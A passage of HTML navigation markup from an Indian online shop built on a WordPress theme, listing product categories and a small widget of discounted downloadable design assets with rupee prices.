			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-products98l9"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
	<li id="nav-menu-item-13999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14061" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Eggs</a></li>
